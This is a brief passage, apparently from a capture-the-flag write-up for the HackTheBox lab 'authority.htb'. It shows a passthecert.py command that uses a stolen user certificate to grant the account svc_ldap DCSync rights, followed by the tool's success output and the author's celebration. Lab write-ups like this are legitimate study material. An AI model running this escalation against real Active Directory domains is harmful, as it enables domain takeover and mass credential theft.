 privesc : bash
python3 passthecert.py \
-action modify_user \
-crt user.crt \
-key user.key \
-domain authority.htb \
-dc-ip 10.129.12.250 \
-target svc_ldap \
-elevate
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
[*] Granted user 'svc_ldap' DCSYNC rights!
yoooo finally !!
now I can leave my room again!! yeaaaei